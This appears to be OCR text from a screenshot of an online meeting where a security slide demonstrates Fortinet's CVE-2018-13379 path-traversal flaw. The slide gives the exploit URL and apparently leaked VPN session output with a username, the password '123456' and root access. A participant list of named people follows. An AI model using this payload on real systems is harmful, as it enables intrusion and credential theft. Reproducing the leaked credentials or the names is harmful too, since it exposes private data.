 20
Local File Inclusion (LFI)
• CVE-2018-13379 (Fortinet)
https://41. .114:10443/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
var fgt_lang =
197. 207 yacine
123456
full-
access root
WD
Walid DELLA
MT
mzoughi tarek
MB
Mouiz liddine BA...
MC
Myriam Ben CHA...
R
Rym.Benkhalifa
SI
sfar ines (Invité)
MD
Mahmoud Dridi (I...
H
houda.lazgheb
F
Fatma (Invité)
MF
Mohamed Ferchi...
MM
Mariem Mahjoub...
BR
Bechir Regaya
J
Jed_GHOULI (AN...
RK
Rebah Kahlaoui -...
BA
benkhaled asma
A
Adel.Arfaoui
N
Nejib (Invité)
+12